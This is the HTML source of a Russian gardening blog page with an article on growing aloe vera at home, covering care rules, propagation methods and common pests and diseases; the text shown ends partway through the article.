  @media screen and (min-width: 1000px) {
  .slidebox-spec-cb {
  max-width:1070px;
  }
  } 
  .td-post-content blockquote p {
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  /* color: #0703b5; */
  color: #000000;
  }
  .post header .entry-title {
  text-transform: uppercase;
  font-size: 32px;
  }
  #toc_container li, #toc_container ul {
  padding: 10;
  } 
  #toc_container ul {
  padding: 10;
  }
  #toc_container a {
  color: #5e0068;
  }
  @media screen and (max-width: 800px) {
  ul.relatedYouTubeVideos {
  display:      block;
  margin:       1em auto;
  }
  ul.relatedYouTubeVideos li,
  ul.relatedYouTubeVideos img,
  ul.relatedYouTubeVideos object {
  display:      block;
  width:        100%;
  height:       auto;
  position: static;
  }
  ul.relatedYouTubeVideos li {
  padding:      1em 0;
  text-align:   center;
  }
  }
  .tab-video {
  margin: -27px;    
  }
  .td-post-content ul:not(.toc_list){
  padding-top: 5px;
  padding-bottom: 5px;
  background-color:#e9fdff;
  color:#000;
  border-radius: 10px;
  border: 1px solid #c4daff;
  }
  .td-post-content ul:not(.toc_list):not(.relatedYouTubeVideos):not(.img) > li:before {
  padding-right:10px;
  font-size: 22px;
  font-weight: bold;
  color: #007e18;
  content: "\2714";
  transition-duration: 0.5s;
  }
  .td-post-content ul > li {
  position: relative;
  margin: 0 0 10px;
  padding: 0 0 0 20px;
  list-style: none;
  font-size: 90%;
  }
  .td-post-content ol > li {
  position: relative;
  margin: 0 0 18px;
  padding: 0 0 0 30px;
  font-size: 90%;
  border-radius: 10px;
  }
  .td-post-content ol{
  counter-reset: li;
  margin: 0 0 18px;
  list-style: none;
  background-color:#e9fdff;
  border: 1px solid #c4daff;
  padding: 12px;
  border-radius: 10px;
  }
  .td-post-content ol > li:before {
  content: counter(li);
  counter-increment: li;
  border-radius: 0%;
  background:  no-repeat;
  background-color:#007e18;
  border: 1px solid #fff;
  font-size: 14px;
  color: #fff;
  text-align: center;
  position: absolute;
  top: -1px;
  left: 0;
  width: 24px;
  background-size: 24px;
  line-height: 24px;
  height: 24px;
  z-index: 10;
  }
  .td-post-content ol > li:last-child{
  margin-bottom: 0px !important;
  }
  .td-post-content ul > li:last-child{
  margin-bottom: 0px !important;
  }
  .post blockquote{
  background: url('/icon.png') no-repeat;
  background-size: 60px;
  background-position: 10px center;
  border-radius: 22px;
  padding: 15px 15px 1px 75px;
  font-size: 16px;
  word-wrap: break-word;
  background-color: #feffe7;
  border: 1px solid #2b3000;
  color: #222;
  }
  blockquote a {
  font-size:13px;
  float:right;
  color: #006580;
  margin-top: -30px;
  }
  @media
  only screen and (max-width: 1500px) {
  table, thead, tbody, th, td, tr {
  display: block;
  }
  thead tr {
  position: absolute;
  top: -9999px;
  left: -9999px;
  }
  tr { border: 1px solid #ccc; }
  td {
  border: none;
  border-bottom: 1px solid #eee;
  position: relative;
  padding-left: 200px;
  margin-left: 150px;
  }
  td:before {
  position: absolute;
  top: 12px;
  left: 6px;
  width: 200px;
  padding-right: 40px;
  white-space: nowrap;
  margin-left: -150px;
  }
  td:nth-of-type(1):before { content: "Option"; }
  td:nth-of-type(2):before { content: "Description"; }
  td:nth-of-type(3):before { content: "Type"; }
  td:nth-of-type(4):before { content: "Default";}
  }
  </style>
  <style type="text/css">
  .saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-desc a, .saboxplugin-wrap .saboxplugin-desc  {color:0 !important;}.saboxplugin-wrap {margin-top:0px; margin-bottom:14px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}
  </style>
</head>
<body class="post-template-default single single-post postid-6720 single-format-standard aloe-vera-rastenie-v-domashnih-usloviyah wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="fb.com" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-rubriki-container">
          <ul id="menu-rubriki" class="td-mobile-main-menu">
            <li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-9256">
              <a href="/category/komnatnye-rasteniya/">Комнатные растения<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-6264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6264">
                  <a href="/category/raznoe/">Разное</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9258">
              <a href="/category/sadovye/">Садовые</a>
            </li>
            <li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9255">
              <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
            </li>
            <li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9257">
              <a href="/category/lekarstvennye/">Лекарственные</a>
            </li>
            <li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9259">
              <a href="/category/sovety/">Советы</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-12">
      <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-mobile-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt=""> <span class="td-visual-hidden">butterflydecor.ru</span></a>
              </div>
              <div class="menu-rubriki-container">
                <ul id="menu-rubriki-1" class="sf-menu">
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-9256">
                    <a href="/category/komnatnye-rasteniya/">Комнатные растения</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6264">
                        <a href="/category/raznoe/">Разное</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9258">
                    <a href="/category/sadovye/">Садовые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9255">
                    <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9257">
                    <a href="/category/lekarstvennye/">Лекарственные</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9259">
                    <a href="/category/sovety/">Советы</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
          <div class="top-bar-style-4">
            <div class="td-header-sp-top-menu"></div>
          </div>
        </div>
      </div>
      <div class="td-header-header-full td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Лекарственные" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/lekarstvennye/"><span itemprop="name">Лекарственные</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Алоэ вера растение в домашних условиях</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-6720" class="post-6720 post type-post status-publish format-standard has-post-thumbnail hentry category-lekarstvennye" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <header class="td-post-title">
                    <h1 class="entry-title">Алоэ вера растение в домашних условиях</h1>
                    <div class='custom-block' rel='14'>
                      <p>Полезное по теме: "Алоэ вера растение в домашних условиях" с комментариями от наших профессионалов. Если у вас по мере прочтения возникнут вопросы, то оставляйте их в комментариях к статье.</p>
                    </div>
                    <div class="td-module-meta-info"></div>
                  </header>
                </div>
                <div class="td-post-content">
                  <div class="td-post-featured-image">
                    <a href="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-696x464.jpg" srcset="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-696x464.jpg 696w, /wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-300x200.jpg 300w, /wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-30x20.jpg 30w, /wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-630x420.jpg 630w, /wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="aloe-vera-rastenie-v-domashnih-usloviyah"></a>
                  </div>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i"><span class="toc_number toc_depth_1">1</span> Видовые характеристики и особенности цветения</a>
                      </li>
                      <li>
                        <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Основные правила ухода</a>
                      </li>
                      <li>
                        <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Способы размножения</a>
                      </li>
                      <li>
                        <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Распространенные болезни и вредители</a>
                      </li>
                      <li>
                        <a href="#i-5"><span class="toc_number toc_depth_1">5</span> Особенности ухода за алоэ вера в домашних условиях</a>
                      </li>
                      <li>
                        <a href="#i-6"><span class="toc_number toc_depth_1">6</span> Как ухаживать за цветком зимой?</a>
                      </li>
                      <li>
                        <a href="#i-7"><span class="toc_number toc_depth_1">7</span> Болезни растения и методы лечения</a>
                      </li>
                      <li>
                        <a href="#i-8"><span class="toc_number toc_depth_1">8</span> Полезное видео</a>
                      </li>
                      <li>
                        <a href="#i-9"><span class="toc_number toc_depth_1">9</span> Заключение</a>
                      </li>
                      <li>
                        <a href="#i-10"><span class="toc_number toc_depth_1">10</span> Как ухаживать за цветком в домашних условиях?</a>
                      </li>
                    </ul>
                  </div>
                  <p>Некоторые комнатные цветы выращиваются исключительно для красоты, другие обладают лечебными свойствами. Есть растение, объединившее в себе оба качества — алоэ вера. Выращивание в домашних условиях под силу даже новичкам в цветоводстве. Тонкости ухода, требования к условиям и распространенные ошибки приведены в этой статье.</p>
                  <h2><span id="i">Видовые характеристики и особенности цветения</span></h2>
                  <p>Алоэ вера или алоэ настоящее — многолетник-суккулент. Листья мясистые, толстые, зеленые с матовым налетом. По краям мелкие и редкие шипы пурпурного цвета. В длину листья достигают 50 см. Куст сформирован из ветвящихся прямостоящих стеблей. Их поверхность покрыта выемками от опавших листьев. В диких природных условиях кустарник крупнее — достигает 3 метров в высоту.</p>
                  <p>Корни прямые, мощные, покрытые множеством мелких корешков. В природе выпускает длинный цветонос. Из цветов образуется кистевидное соцветие. Как цветет алоэ вера, вы вряд ли увидите, поскольку добиться цветения в условиях квартиры обычно не удается.</p>
                  <p>В редких случаях попытки могут увенчаться успехом. Зимой организуют период покоя при пониженных температурах около +15 °C. Лампами дневного света искусственно создают продленный световой день. Весной переносят в теплое место и ждут цветения. Зацветают кустарники в возрасте не моложе 10 лет.</p>
                  <div id="stb-container-8457" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-8457" class="stb-info_box stb-box">
                      Родина цветка — полупустынные области Африки и Индии. В Европейских странах культивируется в качестве лекарственного растения. Ценится за противовоспалительные, ранозаживляющие, смягчающие свойства.
                    </div>
                  </div>
                  <p>Алоэ вера часто путают со столетником. Столетник — это алоэ древовидное. Основное отличие алоэ вера от столетника — внешний вид. У столетника более длинные стебли, алоэ вера формирует аккуратный кустик. В остальном они очень похожи.</p>
                  <p>Интересно! Кроме алоэ вера существуют и другие разновидности — древовидное, пестрое, остистое алоэ. Все они выращиваются в качестве комнатных цветов.</p>
                  <h2><span id="i-2">Основные правила ухода</span></h2>
                  <p>Растение отличается неприхотливостью, устойчивостью к негативным факторам. На создание благоприятных условий отвечает активным ростом и декоративным внешним видом. Перед тем как ухаживать за алоэ вера, рекомендуют ознакомиться с основными правилами выращивания.</p>
                  <script id="custom-block-99397759" type="text/javascript">
                  custom_block(11, 99397759, 6720);
                  </script>
                  <ol>
                    <li>Освещение. Любит яркое солнце и освещение. Хорошо растет на окнах, выходящих на южную или юго-восточную сторону. Недостаток света приводит к вытягиванию. Под прямые лучи солнца ставят после предварительной подготовки. Первое время растение притеняют тюлем.</li>
                    <li>Температура. В отношении температуры цветок неприхотлив. Легко выдерживает ее повышение выше +26 °C. Боится заморозков. Зимой температуру понижают, но следят, чтобы она не опустилась ниже +13 °C.</li>
                    <li>Полив. По мере пересыхания почвы. Летом через 2-3 дня, зимой — через 2 недели. Используют теплую, отстоянную воду. Стараются избегать попадания воды в центр розетки листьев. Растение нельзя заливать — это приведет к появлению гнили на корнях. Корни, впитывающие влагу, находятся на самом дне горшка. Поэтому часто применяют нижний полив — горшок на 10-15 минут ставят в поддон с водой. Периодически листья протирают влажной тряпочкой, очищая их от пыли. Опрыскивать не нужно.</li>
                    <li>Почва. Самостоятельно грунт для алоэ вера готовят из дерна, листовой земли, перегноя и песка. Дерна берут 2 части, остальных компонентов — по одной. Подходит готовая почвенная смесь для кактусов. Для разрыхления в почву добавляют немного древесного угля, гидрогеля или кирпичной крошки. Кислотность почвы — низкая.</li>
                    <li>Подкормки. Удобрения вносят редко — максимум один раз в месяц. Используют минеральные препараты для суккулентов. Перед подкормкой почву поливают. После пересадки не рекомендуется вносить удобрения в течение полугода.</li>
                    <li>Пересадка. Первое время растение пересаживают ежегодно, каждый раз используя горшок большего размера. Взрослые кусты не так требовательны к пересадке. Пересадку проводят раз в три года или просто заменяют верхний слой грунта.</li>
                  </ol>
                  <p>Памятка по уходу за алоэ! Это золотые правила, которые должен запомнить каждый цветовод:</p>
                  <ul>
                    <li>Нужен яркий солнечный свет.</li>
                    <li>Минимальная температура зимой — не ниже +13 °C.</li>
                    <li>Летом — 2 полива в неделю, зимой — 2 полива в месяц.</li>
                    <li>Алоэ не любит духоту — помещение нужно проветривать.</li>
                    <li>Удобрения вносят с апреля по сентябрь 1 раз в месяц. Используют препараты для суккулентов.</li>
                  </ul>
                  <h2><span id="i-3">Способы размножения</span></h2>
                  <p>Как комнатное растение алоэ вера распространено повсеместно. Цветоводы используют несколько способов размножения. Все они дают хорошие результаты.</p>
                  <ol>
                    <li>Семенами. Посев семян начинают в конце замы. Используют легкие почвы, состоящие из дерна, листовой земли и песка. Когда всходы окрепнут, их рассаживают в отдельные временные стаканчики. В почву полезно добавить дробленый древесный уголь. Поливают сеянцы умеренно, не допускают переувлажнения почвы. Через год пересаживают в постоянные горшки.</li>
                    <li>Черенками. Лучший период для размножения черенками — лето. Здоровые побеги разрезают на кусочки по 10 см, срезы присыпают измельченным углем, черенки подсушивают в тени. Для укоренения используют мелкий влажный песок. Черенки вдавливают в него на 1 см. Поливают редко, но не допускают пересыхания. С появлением корней саженцы пересаживают в грунт для взрослых растений.</li>
                    <li>Верхушкой побегов. Их аккуратно срезают, подсушивают в тени в течение 3 дней. Сажают черенок вертикально, на 2-4 см заглубляя в увлажненный песок. Рядом с длинными черенками ставят колышки для подвязки. До укоренения поддерживают температуру от +18 °C и выше, ежедневно опрыскивают растение.</li>
                    <li>Порослью. Если взрослый куст алоэ дал поросль, ее отсаживают при пересадке.</li>
                  </ol>
                  <script id="custom-block-30485772" type="text/javascript">
                  custom_block(12, 30485772, 6720);
                  </script>
                  <p>Важно! Если вы выращиваете алоэ для лечебных целей, то воздержитесь от использования минеральных удобрений. Они негативно скажутся на лечебных свойствах. Для подкормки можно использовать безопасные биологические препараты.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/perekis-vodoroda-dlya-tsvetov-komnatnyh-kak-razvodit/" target="_blank" rel="nofollow" class="ua4b32a14018502dabdc93991e77aa9ba">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="ua4b32a14018502dabdc93991e77aa9ba-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Перекись водорода для цветов комнатных как разводить</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <h2><span id="i-4">Распространенные болезни и вредители</span></h2>
                  <p>Если уход за алоэ вера в домашних условиях организован неправильно, можно столкнуться с рядом проблем.</p>
                  <ul>
                    <li>Корневая гниль. Чрезмерный полив приводит появлению корневой гнили. Растение выкапывают, осматривают корни. Здоровые — светлые и упругие корни оставляют, потемневшие и мягкие — обрезают. Растение пересаживают в другой горшок, используя свежую почву. При сильном повреждении корневой системы, здоровые части куста нарезают на черенки, остальные выкидывают.</li>
                    <li>Сухая гниль. Пораженное растение усыхает. Его опрыскивают системными фунгицидами, но вероятность спасения очень мала.</li>
                    <li>Цветок вытягивается. Причина в поливе холодной водой или плохом освещении.</li>
                    <li>Щитовка и ложнощитовка. На нижней стороне листьев появляются коричневые бляшки. Их удаляют механически смоченной в спирте губкой. Проводят обработку фунгицидом.</li>
                    <li>Красный паучок. Для борьбы с ним растение опрыскивают фунгицидами. Для профилактики — ежедневно проветривают помещение.</li>
                  </ul>
                  <p>Алоэ вера не только красивый комнатный цветок, но и целебное растение. Его неприхотливость упрощает выращивание, а интересный внешний вид делает его достойным экземпляром домашней коллекции цветов.</p>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Алоэ вера растение в домашних условиях 178" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-3.png"></p><noscript><img class="aligncenter" alt="Алоэ вера растение в домашних условиях 178" src="/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah-3.png"></noscript>
                  <blockquote>
                    <p>Многие считают, что уход за алоэ в домашних условиях не требуется. Неприхотливый суккулент способен годами и десятилетиями расти в одном и том же горшке, однако при заботливом уходе растение способно порадовать глаз необычными цветками.</p>
                  </blockquote>
